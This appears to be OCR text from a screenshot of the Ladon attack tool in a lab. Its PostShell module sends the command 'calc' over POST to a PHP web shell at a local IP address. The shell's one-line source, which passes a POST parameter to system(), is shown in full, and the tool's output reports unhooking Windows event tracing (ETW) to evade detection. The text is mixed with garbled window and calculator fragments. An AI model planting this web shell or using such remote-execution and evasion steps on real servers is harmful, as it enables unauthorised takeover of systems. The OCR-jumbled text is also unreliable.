 C:\Windows\system32\cmd.exe
C:\Users\k8gege>Ladon PostShell post http://192.168.50.139/123.php k8 cmd calc
[+] Successfully unhooked Etw!
NGenAssemblyUsageLog: NothingToSeeHere
Ladon 10.10
Start: 2023-05-28 21:53:23
PC Name: WIN-6NTM5GPEVBP Lang: zh-CN
Win Ver:6.1.7601  Win 7 SP1/2008 R2
Runtime: .net 2.0  me: x86 OS: x86
OS Name: Microsoft Windows 7 家庭普通版
Machine Make: VMware, Inc.
Network: IS Connected
RunUser: K8team PR: -IsUser
PID: 3132  CurrentProcess: Ladon
CPU: Physical: 1 Cores: 1 Logical: 1
FreeSpace: Disk C:\ 48815 MB
Load PostShell
method: POST
cmd: calc
组织 包含到库中 共享 刻录 新建
藏夹 名称
下载 Ladon.exe
123.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
$k = $_POST['k8'];
system($k);
?>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
MC MR MS M+ M-
← CE C ± √